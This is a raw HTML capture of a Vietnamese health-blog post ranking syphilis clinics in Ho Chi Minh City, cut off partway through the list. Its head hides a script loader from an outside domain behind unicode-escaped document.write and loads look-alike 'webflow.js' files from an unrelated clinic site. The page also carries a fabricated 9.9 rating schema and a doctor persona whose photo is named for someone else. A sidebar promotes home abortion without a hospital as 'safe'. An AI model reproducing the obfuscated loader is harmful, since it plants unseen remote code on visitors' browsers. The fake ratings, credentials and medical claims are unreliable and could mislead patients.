

--- FILE ---
content_type: text/html
request_url: https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat
body_size: 13202
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat"><head><meta charset="utf-8"/><title>Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất</title><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất được nhiều người bệnh tin tưởng lựa chọn làm nơi khám và điều trị sùi mào gà như bệnh viện da liễu, bệnh viện đại học y dược,..." name="description"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất" property="og:title"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất được nhiều người bệnh tin tưởng lựa chọn làm nơi khám và điều trị sùi mào gà như bệnh viện da liễu, bệnh viện đại học y dược,..." property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg" property="og:image"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất" property="twitter:title"/><meta content="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất được nhiều người bệnh tin tưởng lựa chọn làm nơi khám và điều trị sùi mào gà như bệnh viện da liễu, bệnh viện đại học y dược,..." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang",
"AlumniOf":"University of Medicine,Ho Chi Minh city",
"image": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/6409448686523a3ff3104df9_5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg",
"telephone": "02873070666"
}</script>
<script type='application/ld+json'> 
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "logo": "https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/640944badf7cb8aa4f978e02_5c9319e7199a687f03dd83be_ph%C3%B2ng%20kh%C3%A1m%20%C4%91a%20khoa%20%C4%91%E1%BA%A1i%20%C4%91%C3%B4ng%2039.jpg",
  "name": "Sức khỏe đời sống 24h",
   "founder": {"@type": "Person","url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang","name": "Văn Khang"},
  "image": "https://cdn.prod.website-files.com/64015c98eb56cc310f401737/64094513de5aefd920eb04df_5c947ef9fef8ec83d53405db_Ph%C3%B2ng%20kh%C3%A1m%20nam%20khoa%20%E1%BB%9F%20qu%E1%BA%ADn%203%20(6).jpg",
  "description": "Chia sẻ các tin tức sức khỏe - ✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như : ✅ Bệnh nam khoa - ✅ Bệnh xã hội - ✅ Viêm phụ khoa,....",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "83 - 89 Thành Thái, Phường 14, Quận 10, TP.HCM",
    "addressLocality": "TPHCM",
    "addressRegion": "VN",
    "postalCode": "700000",
    "addressCountry": "VietNam"
   },
   "telephone": "02873070666",
   "priceRange": "Ưu Đãi 199000 💎"
  }
}
</script>
<script language="javascript" src="https://timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/webflow.js"></script>
<script language="javascript" src="https://v.timduongdi.com/chat.js"></script><script language="javascript" src="https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js"></script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="vi"/>
<meta http-equiv="REFRESH" content="1800" />
<meta name="theme-color" content="#019cb0">
<link rel="alternate" href="https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat" hreflang="vi" />
<link rel="canonical" href="https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat">
<script type="application/ld+json">
{
"@context": "https://schema.org/","@type": "CreativeWorkSeason",
"name": "Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất ",
"aggregateRating": {"@type": "AggregateRating","ratingValue": "9.9","ratingCount": "1010","bestRating": "10","worstRating": "1"}}
</script>
<script type="text/javascript">document.write('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0076\u002e\u0074\u0069\u006d\u0064\u0075\u006f\u006e\u0067\u0064\u0069\u002e\u0063\u006f\u006d\u002f\u0073\u006d\u0067\u0066\u0066\u002e\u006a\u0073\u0022\u003e\u003c\u002f\u0073\u0063\u0072\u0069\u0070\u0074\u003e')</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "NewsArticle", 
"headline": "Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất ",     
"author": [{  "@type": "Person", "name": "Văn Khang",
"url": "https://suckhoedoisong24h.webflow.io/tac-gia-van-khang"}],
"publisher": { "@type": "Organization","name": "Sức khỏe đời sống 24h", 
"url": "http://suckhoedoisong24h.webflow.io/" }   }    </script></head><body><div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navigation-bar w-nav"><div class="w-container"><a href="/" class="w-nav-brand"><div class="site-name">Sức khỏe đời sống 24h</div></a><nav role="navigation" class="navigation-menu w-nav-menu"><a href="/" class="navigation-link w-nav-link">Trang Chủ</a><a href="/all-posts" class="navigation-link w-nav-link">Tin Tức</a></nav><div class="menu-button w-nav-button"><div class="w-icon-nav-menu"></div></div></div></div><div class="content-wrapper"><div class="w-container"><div class="w-row"><div class="w-hidden-small w-hidden-tiny w-col w-col-3"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-cuc-giua-chu-ky-kinh-nguyet-co-nguy-hiem-khong" class="small-post-link">Ra máu cục giữa kỳ kinh nguyệt có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Mụn ké là gì, nguyên nhân, triệu chứng và cách trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-tien-dinh-o-luoi-mieng-trieu-chung-va-cach-chua-tri" class="small-post-link">U nhú tiền đình ở lưỡi miệng Triệu Chứng và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-tuyen-bartholin-uong-khang-sinh-gi-nen-mua-o-dau-va-gia-bao-nhieu-tien" class="small-post-link">viêm tuyến bartholin uống kháng sinh gì? Mua ở đâu và giá bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tiem-benh-lau-bao-nhieu-tien" class="small-post-link">Thuốc tiêm bệnh lậu bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-thut-lun-duong-vat-la-nhu-the-nao" class="small-post-link">Hiện tượng thụt, lún dương vật là như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-o-quan-2-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien" class="small-post-link">Phá thai ở quận 2 tại đâu và Chi phí phá thai là bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-lo-tuyen-co-tu-cung-co-lay-sang-chong-khong" class="small-post-link">Viêm lộ tuyến cổ tử cung có lây sang chồng không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ba-bau-bi-tri-co-sinh-thuong-duoc-khong" class="small-post-link">Bà bầu bị trĩ có sinh thường được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-vien-da-lieu-kham-rung-toc-co-tot-khong" class="small-post-link">Bệnh viện da liễu khám rụng tóc có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong" class="small-post-link">Không cắt bao quy đầu có sao không, có sinh con được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-rong-kinh-uong-thuoc-gi-de-chua-tri-tai-nha-an-toan" class="small-post-link">Bị rong kinh uống thuốc gì để chữa trị tại nhà an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-vung-kin-bang-phen-chua" class="small-post-link">Cách trị thâm vùng kín bằng phèn chua</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat" class="small-post-link">10 Phòng khám phụ khoa ở Trà Vinh tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong" class="small-post-link">Trào ngược dạ dày khạc ra máu nguy hiểm không </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/webtretho-vua-het-kinh-quan-he-co-thai-khong" class="small-post-link">[ Webtretho ] Vừa hết kinh quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-va-cach-tri" class="small-post-link">Vết bầm tím trên da không rõ nguyên nhân là bị gì và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-hat-trang-tai-vung-kin-la-gi-va-phuong-phap-dieu-tri-tai-nha" class="small-post-link">Nổi hạt trắng tại vùng kín là gì và phương pháp điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nhung-benh-ve-da-nguy-hiem-can-chu-y" class="small-post-link">Những bệnh về da nguy hiểm cần chú ý</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-vien-115-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh viện 115 miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-nam-khoa-benh-vien-115-co-tot-khong" class="small-post-link">Khám nam khoa bệnh viện 115 có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung" class="small-post-link">Kinh nghiệm đốt viêm lộ tuyến cổ tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-da-khoa-quan-10-uy-tin-nhat" class="small-post-link">10 Phòng khám đa khoa Quận 10 uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chat-truc-tuyen-voi-bac-si-phu-san-gioi" class="small-post-link">Chat trực tuyến với bác sĩ phụ sản giỏi online miễn phí 24 giờ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat" class="small-post-link">Thai lưu 7 tuần nên hút hay uống thuốc thì tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-hay-khong" class="small-post-link">Uống nước dừa có làm kinh nguyệt ra nhiều hay không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung" class="small-post-link">Thuốc Mepoly, Công dụng, Liều lượng, Cách sử dụng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/song-sieu-am-co-hai-den-thai-nhi-khong" class="small-post-link">Sóng siêu âm có hại đến thai nhi không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri" class="small-post-link">Ngứa và tróc da vùng kín Nguyên nhân và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong" class="small-post-link">Cắt trĩ xong đi ngoài ra máu có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi" class="small-post-link">10 Thực phẩm giúp tăng cường sinh lý nam giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/truyen-dich-sau-khi-cat-bao-quy-dau-co-sao-khong-can-thiet-khong" class="small-post-link">Truyền dịch sau khi cắt bao quy đầu có sao không? Cần thiết không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin" class="small-post-link">Top 8 Phòng khám nam khoa ở Kiên Giang an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-co-tu-cung-co-nguy-hiem-khong" class="small-post-link">U nhú cổ tử cung có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong" class="small-post-link">Ngừng thuốc tránh thai bao lâu thì có kinh lại bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-va-co-sao-khong" class="small-post-link">Lỗ tai bị chảy nước và ngứa là bị gì và Có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thao-vong-tranh-thai-bao-lau-thi-co-bau" class="small-post-link">Tháo vòng tránh thai bao lâu thì có bầu lại được </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong" class="small-post-link">Bị lồi cục thịt ở cửa mình sau sinh ảnh hưởng gì không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-benh-huyet-trang-tai-nha-hieu-qua" class="small-post-link">Cách trị bệnh huyết trắng tại nhà hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao" class="small-post-link">Da mặt khô ngứa mẩn đỏ bong tróc phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-kinh-nguyet-khong-deu-o-khoa-nao" class="small-post-link">Khám kinh nguyệt không đều ở khoa nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div><div class="content-column w-col w-col-9"><div class="post-wrapper"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg&quot;)" class="blog-page-image"></div><div class="post-content"><h1 class="heading">Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất </h1><div class="details-wrapper w-clearfix"><div class="text-block-10">Tác giả:</div><div class="text-block-10"><a href="https://suckhoedoisong24h.webflow.io/tac-gia-van-khang" class="link-2">Văn Khang</a> </div><div class="text-block-10">Ngày đăng:</div><div class="text-block-10">18/3/2021</div><div class="text-block-10">Danh mục:</div><div class="text-block-10">Bệnh Xã Hội</div><div class="html-embed w-embed"><div class="share" style="float: right;">
Chia sẽ: 
         <a class="w-button" style="background-color:#0662b2;border-radius:20px;padding: 5px 11px;" href="http://www.facebook.com/sharer/sharer.php?u=https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat">ⓕ</a>
         <a class="w-button" style="background-color:#e60023;border-radius:20px;padding: 5px 11px;" href="http://pinterest.com/pin/create/button/?url=https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat&amp;description=Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất &amp;media=https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg"> Ⓟ</a>
         <a class="w-button" style="background-color:#03a9f4;border-radius:20px;padding: 5px 11px;" href="https://twitter.com/intent/tweet?url=https://suckhoedoisong24h.webflow.io/posts/top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat"> Ⓣ</a>
 </div></div></div><div class="body-copy w-richtext"><p><strong><em>Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất</em></strong> sẽ giúp cho người bệnh có thêm được những gợi ý địa chỉ khám chữa bệnh giang mai tốt tại TP HCM. Nhằm giúp người bệnh giang mai có thể lựa chọn được đúng cơ sở chuyên khoa khám chữa bệnh an toàn, hiệu quả. Chi tiết mời quý đọc giả theo dõi bài viết sau.</p><p>Giang mai là một trong những bệnh lý xã hội ngày càng phổ biến nhiều người mắc phải hiện nay, bệnh lây nhiễm chủ yếu qua đường quan hệ tình dục không an toàn với người bệnh. Giang mai phát triển nhanh và gây nhiều biến chứng nguy hại cho người bệnh. Nếu không được kịp thời phát hiện sớm và điều trị.</p><p>Bệnh giang mai nếu muốn điều trị an toàn và dứt điểm, người bệnh cần đến đúng cơ sở chuyên khoa để được hỗ trợ điều trị đúng cách. Dưới đây là một số gợi ý những địa chỉ khám chữa bệnh giang mai uy tín, chất lượng mà người bệnh có thể tham khảo.</p><h2><strong>Bệnh viện Da liễu TP HCM</strong></h2><p><strong>Địa chỉ</strong>: 2 Nguyễn Thông, phường 6, Quận 3, Hồ Chí Minh</p><p><strong>Giờ làm việc:</strong> Thứ Hai – Chủ Nhật: 07:30 – 16:30</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d022e68abeccd34cd9f2_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat.jpg" alt="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất "/></div></figure><p>Bệnh viện Da liễu TP Hồ Chí Minh trực thuộc Sở y tế TP. Với chức năng phục vụ công tác giám sát, thăm khám và điều trị các bệnh lý về da liễu, bệnh xã hội, bệnh phong,...cho người dân trong toàn khu vực miền Nam.</p><p>Bệnh viện Da liễu với nhiều bác sĩ giỏi, tận tâm yêu nghề, trình độ chuyên môn cao khám chữa bệnh hiệu quả. Cùng với đó là hệ thống máy móc, trang thiết bị y khoa hiện đại được đầu tư nhập khẩu từ nước ngoài. Luôn đảm bảo mang lại hiệu quả thăm khám và điều trị bệnh tốt nhất cho người bệnh.</p><p>Do đó, người bệnh nếu đang tìm kiếm địa chỉ khám chữa bệnh giang mai tốt tại TP HCM. Thì Bệnh viện Da liễu TP là một trong những địa chỉ hàng đầu mà người bệnh không thể bỏ qua.</p><p>Tuy nhiên, do Bệnh viện Da liễu là bệnh viện lớn gồm nhiều chuyên khoa. Nên mỗi ngày lượng bệnh nhân đến bệnh viện thăm khám và điều trị rất đông. Người bệnh khi đến đây thăm khám nhất định sẽ không tránh khỏi tình trạng đông đúc, xếp hàng chờ đợi. Và mức chi phí khám bệnh Giang mai tại Bệnh viện Da liễu cũng có phần cao hơn các cơ sở khác. Nhưng sẽ đảm bảo hơn về chất lượng, hiệu quả điều trị.</p><h2><strong>Bệnh viện Đại học Y dược TP HCM</strong></h2><p><strong>Địa chỉ:</strong> 215 Hồng Bàng, Quận 5, Hồ Chí Minh</p><p><strong>Giờ làm việc</strong>: Thứ Hai – Thứ Sáu: 06:30 – 16:30. Thứ Bảy: 06:30 – 12:00</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5f02d06ce08dc72d037b6782_top-10-dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-nhat1.jpg" alt="Top 10 Địa chỉ chữa bệnh giang mai ở TPHCM uy tín nhất "/></div></figure><p>Bệnh viện Đại học Y dược TP HCM là một trong những bệnh viện chất lượng top đầu tại khu vực phía nam. Bệnh viện gồm đa dạng các chuyên khoa khám chữa bệnh.</p><p>Tại chuyên khoa Da liễu trực thuộc Bệnh viện Da liễu TP HCM với nhiều bác sĩ là những Giáo sư, Tiến Sĩ đầu ngành. Không chỉ trực tiếp giảng dạy tại Đại học Y dược TP với chuyên môn kiến thức chuyên sâu mà còn có nhiều năm kinh nghiệm điều trị bệnh hiệu quả.</p><p>Tại chuyên khoa Da 